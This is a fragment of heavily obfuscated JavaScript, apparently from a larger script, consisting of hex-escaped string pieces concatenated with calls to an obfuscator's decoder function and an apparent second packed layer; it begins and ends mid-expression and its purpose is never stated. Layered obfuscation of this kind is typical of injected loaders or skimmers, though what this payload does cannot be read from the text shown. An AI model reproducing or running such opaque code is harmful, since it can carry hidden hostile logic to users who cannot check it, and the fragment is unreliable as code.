3\x38\x30')+'\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x46'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x32\x61')+_0x5ea9f6('\x30\x78\x62\x33\x35')+_0x5ea9f6('\x30\x78\x37\x33\x63')+'\x61\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x38'+'\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x32\x32\x61')+'\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27\x2b'+_0x5ea9f6('\x30\x78\x31\x33\x38\x66')+'\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6c'+_0x5ea9f6('\x30\x78\x31\x32\x30\x61')+'\x5c\x43\x5c\x27\x2b\x5c\x27\x5c\x5c\x44'+_0x5ea9f6('\x30\x78\x37\x32\x36')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+_0x5ea9f6('\x30\x78\x34\x33\x36')+_0x5ea9f6('\x30\x78\x32\x37\x61')+_0x5ea9f6('\x30\x78\x31\x33\x34\x35')+_0x5ea9f6('\x30\x78\x35\x63\x33')+_0x5ea9f6('\x30\x78\x33\x38\x38')+_0x5ea9f6('\x30\x78\x39\x32\x62')+_0x5ea9f6('\x30\x78\x34\x33\x65')+_0x5ea9f6('\x30\x78\x32\x38\x30')+_0x5ea9f6('\x30\x78\x65\x34\x66')+_0x5ea9f6('\x30\x78\x34\x30\x31')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c'+'\x6a\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44'+_0x5ea9f6('\x30\x78\x65\x38\x61')+_0x5ea9f6('\x30\x78\x36\x37\x39')+_0x5ea9f6('\x30\x78\x31\x61\x31')+_0x5ea9f6('\x30\x78\x32\x30\x39')+'\x5c\x27\x2b\x5c\x27\x5c\x5c\x37\x5c\x27'+_0x5ea9f6('\x30\x78\x32\x35\x64')+_0x5ea9f6('\x30\x78\x35\x61\x34')+_0x5ea9f6('\x30\x78\x39\x32\x61')+_0x5ea9f6('\x30\x78\x37\x61\x37')+_0x5ea9f6('\x30\x78\x35\x38\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x64\x62\x62')+_0x5ea9f6('\x30\x78\x64\x31\x64')+_0x5ea9f6('\x30\x78\x66\x61\x65')+_0x5ea9f6('\x30\x78\x31\x31\x35\x63')+'\x5c\x27\x29\x2c\x31\x66\x5b\x46\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+_0x5ea9f6('\x30\x78\x63\x38\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x62\x5c\x5c\x34\x5c\x5c\x69\x5c\x27'+_0x5ea9f6('\x30\x78\x62\x32\x62')+_0x5ea9f6('\x30\x78\x35\x63\x33')+'\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x35')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x65\x39\x65')+'\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x37\x30\x39')+_0x5ea9f6('\x30\x78\x65\x62\x63')+_0x5ea9f6('\x30\x78\x31\x33\x35\x33')+_0x5ea9f6('\x30\x78\x32\x62\x36')+'\x5c\x36\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c'+'\x31\x30\x5c\x5c\x34\x5c\x5c\x32\x5c\x27'+'\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28'+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x31\x62\x65')+'\x27\x29\x2c\x46\x28\x5c\x27\x5c\x5c\x31'+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x65\x39\x34')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x31\x32\x36')+_0x5ea9f6('\x30\x78\x34\x66\x65')+_0x5ea9f6('\x30\x78\x39\x62\x63')+_0x5ea9f6('\x30\x78\x33\x62\x36')+_0x5ea9f6('\x30\x78\x64\x35\x63')+_0x5ea9f6('\x30\x78\x31\x31\x34\x33')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x64\x31\x36')+_0x5ea9f6('\x30\x78\x63\x36\x34')+_0x5ea9f6('\x30\x78\x32\x66\x36')+'\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x34\x64\x64')+_0x5ea9f6('\x30\x78\x31\x63\x63')+_0x5ea9f6('\x30\x78\x31\x33\x39\x32')+_0x5ea9f6('\x30\x78\x38\x38\x63'))+('\x5c\x6f\x5c\x5c\x63\x5c\x27\x2b\x46\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x32\x30\x38')+_0x5ea9f6('\x30\x78\x65\x37\x35')+'\x31\x66\x5b\x46\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x37\x65\x31')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x35\x30\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x33\x5c\x5c\x61\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x39\x63\x31')+_0x5ea9f6('\x30\x78\x31\x32\x30\x32')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c'+_0x5ea9f6('\x30\x78\x64\x65\x31')+_0x5ea9f6('\x30\x78\x61\x61\x39')+'\x5c\x5c\x59\x5c\x5c\x43\x5c\x27\x2b\x5c'+_0x5ea9f6('\x30\x78\x32\x31\x31')+_0x5ea9f6('\x30\x78\x61\x37\x39')+_0x5ea9f6('\x30\x78\x38\x33\x64')+_0x5ea9f6('\x30\x78\x62\x34\x34')+'\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x31\x5c'+_0x5ea9f6('\x30\x78\x38\x37\x35')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x38\x36')+_0x5ea9f6('\x30\x78\x39\x63\x31')+_0x5ea9f6('\x30\x78\x31\x32\x30\x32')+_0x5ea9f6('\x30\x78\x64\x38\x32')+_0x5ea9f6('\x30\x78\x31\x32\x66\x63')+_0x5ea9f6('\x30\x78\x32\x64\x31')+_0x5ea9f6('\x30\x78\x62\x33\x37')+_0x5ea9f6('\x30\x78\x31\x32\x61\x65')+'\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x61\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x66\x38')+_0x5ea9f6('\x30\x78\x37\x31\x65')+_0x5ea9f6('\x30\x78\x31\x32\x63\x32')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x31'+'\x5c\x5c\x6d\x5c\x27\x29\x2c\x46\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x33\x5c\x5c\x61\x5c\x27\x29\x2b'+_0x5ea9f6('\x30\x78\x39\x66\x35')+'\x59\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x31\x33\x38\x33')+_0x5ea9f6('\x30\x78\x31\x30\x66\x31')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x33\x38\x65')+_0x5ea9f6('\x30\x78\x31\x32\x65\x66')+_0x5ea9f6('\x30\x78\x35\x63\x36')+'\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c'+_0x5ea9f6('\x30\x78\x31\x36\x64')+_0x5ea9f6('\x30\x78\x36\x34\x32')+_0x5ea9f6('\x30\x78\x38\x65\x30')+_0x5ea9f6('\x30\x78\x31\x37\x31')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+'\x33\x5c\x5c\x61\x5c\x27\x29\x2b\x46\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x38\x38')+_0x5ea9f6('\x30\x78\x39\x63\x31')+_0x5ea9f6('\x30\x78\x66\x37\x34')+_0x5ea9f6('\x30\x78\x34\x32\x37')+_0x5ea9f6('\x30\x78\x31\x31\x34\x33')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x64\x31\x36')+_0x5ea9f6('\x30\x78\x63\x36\x34')+'\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x37'+_0x5ea9f6('\x30\x78\x31\x39\x64')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x32\x36\x64')+_0x5ea9f6('\x30\x78\x32\x30\x61')+_0x5ea9f6('\x30\x78\x61\x38\x34')+'\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27'+_0x5ea9f6('\x30\x78\x35\x65\x63')+_0x5ea9f6('\x30\x78\x65\x39\x63')+_0x5ea9f6('\x30\x78\x61\x63\x33')+_0x5ea9f6('\x30\x78\x33\x32\x64')+_0x5ea9f6('\x30\x78\x36\x65\x66')+'\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x70\x5c'+'\x5c\x65\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x62\x64')+'\x32\x5c\x27\x2b\x5c\x27\x5c\x5c\x37\x5c'+'\x27\x5d\x28\x46\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x63\x62\x30')+_0x5ea9f6('\x30\x78\x34\x35\x35')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x36\x35\x62')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x64\x62\x62')+_0x5ea9f6('\x30\x78\x64\x31\x64')+_0x5ea9f6('\x30\x78\x31\x34\x32')+_0x5ea9f6('\x30\x78\x37\x35\x65')+'\x5c\x27\x29\x2c\x31\x66\x5b\x46\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+_0x5ea9f6('\x30\x78\x63\x38\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x35\x39')+_0x5ea9f6('\x30\x78\x62\x33\x35')+_0x5ea9f6('\x30\x78\x37\x33\x63')+_0x5ea9f6('\x30\x78\x33\x36\x64'))+(_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x31\x30\x62')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x62\x61')+'\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x29\x2c'+_0x5ea9f6('\x30\x78\x31\x31\x63\x36')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x37\x65\x31')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x39\x63\x32')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x38\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x33')+_0x5ea9f6('\x30\x78\x64\x37\x61')+'\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x6f'+_0x5ea9f6('\x30\x78\x38\x62\x39')+_0x5ea9f6('\x30\x78\x65\x65\x33')+'\x5c\x69\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c'+_0x5ea9f6('\x30\x78\x32\x31\x31')+_0x5ea9f6('\x30\x78\x61\x37\x39')+'\x32\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e'+_0x5ea9f6('\x30\x78\x62\x34\x34')+_0x5ea9f6('\x30\x78\x66\x63\x38')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x31\x32\x38\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x38\x34\x37')+_0x5ea9f6('\x30\x78\x66\x62\x38')+_0x5ea9f6('\x30\x78\x31\x31\x34\x30')+_0x5ea9f6('\x30\x78\x33\x33\x39')+'\x63\x5c\x27\x2b\x46\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x39\x63')+_0x5ea9f6('\x30\x78\x39\x36\x62')+_0x5ea9f6('\x30\x78\x63\x30\x63')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x34\x63\x61')+'\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d'+'\x28\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x69'+'\x5c\x27\x29\x2c\x46\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x62\x36\x34')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x39\x65')+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x66\x31\x38')+_0x5ea9f6('\x30\x78\x65\x62\x63')+_0x5ea9f6('\x30\x78\x31\x33\x35\x33')+_0x5ea9f6('\x30\x78\x32\x62\x36')+_0x5ea9f6('\x30\x78\x36\x32\x63')+_0x5ea9f6('\x30\x78\x36\x36\x36')+_0x5ea9f6('\x30\x78\x38\x62\x35')+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x31\x32\x31\x63')+_0x5ea9f6('\x30\x78\x37\x39\x30')+_0x5ea9f6('\x30\x78\x34\x66\x31')+_0x5ea9f6('\x30\x78\x65\x39\x34')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x38\x35\x63')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x35\x5c\x5c\x35\x5c\x5c\x74\x5c\x27'+_0x5ea9f6('\x30\x78\x36\x66\x32')+_0x5ea9f6('\x30\x78\x31\x31\x66\x38')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x61\x65\x61')+_0x5ea9f6('\x30\x78\x65\x31\x38')+_0x5ea9f6('\x30\x78\x31\x30\x32\x33')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x37\x31\x39')+_0x5ea9f6('\x30\x78\x65\x65\x64')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x36\x35\x35')+_0x5ea9f6('\x30\x78\x62\x33\x64')+_0x5ea9f6('\x30\x78\x62\x66\x61')+_0x5ea9f6('\x30\x78\x31\x31\x63\x64')+_0x5ea9f6('\x30\x78\x66\x37\x35')+_0x5ea9f6('\x30\x78\x38\x39\x36')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x38\x39')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x76\x5c\x5c\x66\x5c\x27\x29\x2b'+_0x5ea9f6('\x30\x78\x39\x33\x63')+'\x29\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x63\x31\x61')+'\x31\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x61\x66')+_0x5ea9f6('\x30\x78\x35\x39\x65')+_0x5ea9f6('\x30\x78\x38\x39\x64')+_0x5ea9f6('\x30\x78\x34\x64\x62')+_0x5ea9f6('\x30\x78\x33\x31\x62')+_0x5ea9f6('\x30\x78\x33\x61\x34')+_0x5ea9f6('\x30\x78\x62\x64\x37')+_0x5ea9f6('\x30\x78\x32\x64\x62')+'\x5c\x5c\x76\x5c\x27\x29\x5d\x28\x31\x6e'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x37\x35')+_0x5ea9f6('\x30\x78\x33\x32\x33')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x69\x5c')+(_0x5ea9f6('\x30\x78\x31\x30\x31\x61')+'\x38\x61\x5b\x31\x6e\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x34\x65\x34')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x64\x38\x66')+_0x5ea9f6('\x30\x78\x31\x31\x38\x61')+_0x5ea9f6('\x30\x78\x37\x65\x61')+_0x5ea9f6('\x30\x78\x38\x34\x34')+_0x5ea9f6('\x30\x78\x33\x33\x32')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x35\x62')+_0x5ea9f6('\x30\x78\x61\x35\x36')+_0x5ea9f6('\x30\x78\x39\x65\x33')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x61\x36')+'\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x64\x66\x31')+_0x5ea9f6('\x30\x78\x34\x64\x63')+_0x5ea9f6('\x30\x78\x37\x62\x38')+_0x5ea9f6('\x30\x78\x62\x30\x32')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x36\x31')+_0x5ea9f6('\x30\x78\x37\x64\x35')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x30\x62')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x39\x32\x39')+_0x5ea9f6('\x30\x78\x39\x33\x31')+_0x5ea9f6('\x30\x78\x37\x32\x30')+_0x5ea9f6('\x30\x78\x64\x39\x37')+_0x5ea9f6('\x30\x78\x39\x30\x37')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x31')+_0x5ea9f6('\x30\x78\x34\x36\x61')+_0x5ea9f6('\x30\x78\x31\x63\x32')+_0x5ea9f6('\x30\x78\x31\x33\x33\x31')+_0x5ea9f6('\x30\x78\x31\x36\x62')+_0x5ea9f6('\x30\x78\x63\x66\x30')+_0x5ea9f6('\x30\x78\x64\x61\x34')+_0x5ea9f6('\x30\x78\x38\x34\x30')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+'\x5c\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x29'+'\x2c\x38\x39\x7d\x29\x3b\x4f\x20\x36\x75'+_0x5ea9f6('\x30\x78\x39\x39\x31')+_0x5ea9f6('\x30\x78\x61\x32\x39')+_0x5ea9f6('\x30\x78\x61\x35\x31')+_0x5ea9f6('\x30\x78\x64\x34\x39')+_0x5ea9f6('\x30\x78\x39\x64\x65')+_0x5ea9f6('\x30\x78\x31\x32\x39\x63')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x38\x61\x37')+_0x5ea9f6('\x30\x78\x61\x63\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x39')+_0x5ea9f6('\x30\x78\x36\x61\x64')+'\x5c\x5c\x61\x5c\x27\x29\x5d\x5b\x33\x30'+_0x5ea9f6('\x30\x78\x63\x32\x63')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x69\x5c'+'\x5c\x75\x5c\x27\x29\x5d\x3d\x3d\x31\x73'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x37\x30')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x31\x65\x34')+_0x5ea9f6('\x30\x78\x37\x33\x65')+_0x5ea9f6('\x30\x78\x66\x30\x36')+'\x5c\x4c\x5c\x27\x29\x7b\x42\x20\x33\x35'+'\x3d\x38\x33\x5b\x5c\x27\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x63\x63\x65')+_0x5ea9f6('\x30\x78\x31\x31\x66\x35')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x39\x37')+_0x5ea9f6('\x30\x78\x31\x32\x38\x61')+_0x5ea9f6('\x30\x78\x39\x61\x36')+'\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x37'+'\x5c\x27\x5d\x28\x5a\x29\x21\x3d\x3d\x5c'+'\x27\x5c\x5c\x31\x46\x5c\x27\x29\x7b\x42'+_0x5ea9f6('\x30\x78\x61\x36\x35')+_0x5ea9f6('\x30\x78\x63\x39\x36')+_0x5ea9f6('\x30\x78\x66\x62\x34')+_0x5ea9f6('\x30\x78\x35\x38\x35')+_0x5ea9f6('\x30\x78\x31\x30\x36\x61')+_0x5ea9f6('\x30\x78\x64\x33\x36')+_0x5ea9f6('\x30\x78\x33\x35\x33')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x62\x32\x38')+'\x5a\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x66\x35\x30')+_0x5ea9f6('\x30\x78\x33\x37\x35')+'\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x65\x32\x63')+_0x5ea9f6('\x30\x78\x61\x31\x36')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x38\x39\x34')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x30\x37')+'\x29\x2b\x5c\x27\x5c\x5c\x49\x5c\x5c\x38'+_0x5ea9f6('\x30\x78\x31\x31\x65\x38')+'\x5c\x6f\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x38\x33'))+('\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x33\x5c\x5c\x62\x5c\x5c\x66\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x36\x64\x31')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x37\x32\x34')+_0x5ea9f6('\x30\x78\x33\x66\x63')+_0x5ea9f6('\x30\x78\x31\x34\x37')+'\x31\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c\x34'+'\x5c\x27\x29\x5d\x28\x33\x47\x5b\x31\x73'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x33\x5c\x5c\x76\x5c\x27'+_0x5ea9f6('\x30\x78\x37\x38\x61')+_0x5ea9f6('\x30\x78\x35\x39\x36')+_0x5ea9f6('\x30\x78\x31\x32\x61\x31')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x66\x63\x61')+_0x5ea9f6('\x30\x78\x38\x61\x62')+_0x5ea9f6('\x30\x78\x36\x34\x65')+'\x27\x29\x5d\x28\x34\x6b\x5b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x36\x65')+_0x5ea9f6('\x30\x78\x35\x35\x33')+_0x5ea9f6('\x30\x78\x31\x33\x35\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x36\x62\x30')+'\x29\x29\x29\x7d\x58\x7b\x42\x20\x37\x34'+_0x5ea9f6('\x30\x78\x36\x66\x61')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x71\x5c\x5c\x61\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x37\x66')+'\x5c\x79\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x65\x66')+'\x38\x20\x37\x34\x7d\x4f\x20\x36\x6a\x28'+_0x5ea9f6('\x30\x78\x31\x33\x35\x64')+_0x5ea9f6('\x30\x78\x65\x62\x36')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x38\x36\x64')+'\x27\x29\x21\x3d\x3d\x31\x47\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x35\x38\x63')+_0x5ea9f6('\x30\x78\x34\x37\x35')+_0x5ea9f6('\x30\x78\x34\x37\x33')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x36\x5c'+_0x5ea9f6('\x30\x78\x37\x62\x37')+_0x5ea9f6('\x30\x78\x65\x66\x62')+_0x5ea9f6('\x30\x78\x39\x38\x39')+_0x5ea9f6('\x30\x78\x34\x66\x35')+_0x5ea9f6('\x30\x78\x31\x33\x30\x64')+_0x5ea9f6('\x30\x78\x31\x30\x62\x39')+_0x5ea9f6('\x30\x78\x31\x30\x61\x62')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x63\x34\x63')+_0x5ea9f6('\x30\x78\x31\x32\x61\x36')+_0x5ea9f6('\x30\x78\x34\x34\x63')+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x6e\x5c\x5c\x31\x5c\x27\x29\x5d\x28\x38'+_0x5ea9f6('\x30\x78\x62\x34\x32')+_0x5ea9f6('\x30\x78\x33\x33\x31')+_0x5ea9f6('\x30\x78\x34\x64\x37')+_0x5ea9f6('\x30\x78\x37\x39\x39')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x37\x32\x61')+'\x27\x29\x2b\x31\x47\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x66\x63')+_0x5ea9f6('\x30\x78\x37\x66\x34')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x62\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x64\x66\x39')+_0x5ea9f6('\x30\x78\x63\x63\x38')+_0x5ea9f6('\x30\x78\x31\x33\x37\x38')+_0x5ea9f6('\x30\x78\x35\x66\x39')+_0x5ea9f6('\x30\x78\x34\x30\x33')+_0x5ea9f6('\x30\x78\x66\x62\x63')+_0x5ea9f6('\x30\x78\x31\x30\x64\x31')+_0x5ea9f6('\x30\x78\x35\x33\x64')+_0x5ea9f6('\x30\x78\x62\x62\x32')+_0x5ea9f6('\x30\x78\x36\x34\x61')+_0x5ea9f6('\x30\x78\x66\x30\x30')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x64\x65\x64')+_0x5ea9f6('\x30\x78\x31\x32\x31\x64')+_0x5ea9f6('\x30\x78\x31\x31\x36\x30')+_0x5ea9f6('\x30\x78\x62\x31\x65')+_0x5ea9f6('\x30\x78\x31\x32\x63\x65')+_0x5ea9f6('\x30\x78\x38\x33\x66')+_0x5ea9f6('\x30\x78\x31\x32\x37\x31')+_0x5ea9f6('\x30\x78\x62\x38\x31')+_0x5ea9f6('\x30\x78\x31\x32\x62\x30')+_0x5ea9f6('\x30\x78\x38\x66\x32')+_0x5ea9f6('\x30\x78\x32\x64\x30')+_0x5ea9f6('\x30\x78\x63\x66\x38')+'\x70\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x72'+_0x5ea9f6('\x30\x78\x63\x30\x64')+'\x5c\x38\x5c\x27\x2b\x33\x64\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x62\x64\x38')+_0x5ea9f6('\x30\x78\x62\x38\x31')+_0x5ea9f6('\x30\x78\x31\x36\x63')+_0x5ea9f6('\x30\x78\x31\x31\x34\x38')+_0x5ea9f6('\x30\x78\x61\x32\x66'))+('\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c'+_0x5ea9f6('\x30\x78\x65\x62\x38')+_0x5ea9f6('\x30\x78\x39\x63\x61')+_0x5ea9f6('\x30\x78\x64\x35\x65')+'\x37\x30\x5b\x36\x58\x5d\x5b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x32\x35\x37')+_0x5ea9f6('\x30\x78\x61\x39\x38')+_0x5ea9f6('\x30\x78\x31\x33\x36\x31')+_0x5ea9f6('\x30\x78\x32\x62\x61')+_0x5ea9f6('\x30\x78\x62\x63\x66')+_0x5ea9f6('\x30\x78\x31\x31\x32\x63')+'\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x75\x5c'+_0x5e